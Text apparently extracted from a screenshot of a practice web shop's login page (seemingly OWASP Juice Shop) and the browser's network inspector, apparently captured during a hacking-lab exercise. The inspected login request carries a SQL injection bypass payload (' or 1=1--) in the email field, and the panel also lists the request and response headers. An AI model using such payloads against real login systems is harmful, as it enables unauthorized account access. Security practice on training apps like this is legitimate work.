 Login
Invalid email or password.
Email *
"a"
Password *
•••••••
Forgot your password?
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
When prefers-reduced-motion is enabled, a simpler highlighter can be enabled in the settings panel, to avoid flashing colors.
Open Settings
Inspector Console Debugger Network Style Editor Performance Memory Storage 2
Filter URLs
Disable Cache No Throttling
All HTML CSS JS XHR Fonts Images Media WS Other
New Request Search Blocking
Accept application/json, text/plain, */*
Accept-L... en-US,en;q=0.5
Content-... application/json
Priority u=0
name value
Body
{"email":" ' or 1=1--,"password":"a"}
Clear Send
F...
whc p 3
whc p 3
logi p 4
3 requ
Headers Cookies Request Response Timings Stack Trace
Filter Headers Block Resend
Transferred 413 B (26 B size)
Referrer Policy strict-origin-when-cross-origin
Request Priority Highest
DNS Resolution System
Response Headers (387 B) Raw
Access-Control-Allow-Origin: *
Connection: keep-alive
Content-Length: 26
Content-Type: text/html; charset=utf-8
Date: Thu, 03 Oct 2024 20:49:51 GMT
ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
Feature-Policy: payment 'self'
Keep-Alive: timeout=5